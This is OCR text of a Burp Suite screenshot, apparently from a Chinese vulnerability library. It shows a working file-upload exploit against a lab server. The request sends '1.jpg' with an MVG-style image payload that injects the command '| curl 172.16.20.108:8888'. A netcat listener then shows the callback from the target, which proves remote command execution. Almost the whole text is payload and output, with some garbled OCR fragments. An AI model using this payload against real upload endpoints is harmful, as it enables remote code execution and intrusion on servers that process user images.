 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options SQLiPy AWS Security Checks Add & Track Custom Issues
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
拖拽上
Go Cancel < > Target: http://172.16.20.134
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 172.16.20.134
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.20.134/upload.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------205231104521129
Content-Length: 305
-----------------------------205231104521129
Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
Content-Type: image/jpeg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://"| curl 172.16.20.108:8888")'
pop graphic-context
-----------------------------205231104521129--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
C:\Windows\system32\cmd.exe - nc.exe -lvp 8888
listening
^C
库工具、工具
listening on
^C
^C
nc.exe -lvp 8888
listening on [any] 8888 ...
172.16.20.134: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.20.108] from (UNKNOWN) [172.16.20.134] 34600: NO_DATA
GET / HTTP/1.1
Host: 172.16.20.108:8888
User-Agent: curl/7.52.1
Accept: */*
? < + > Type a search term 0 matches
Done
0 bytes
'零组资料文库'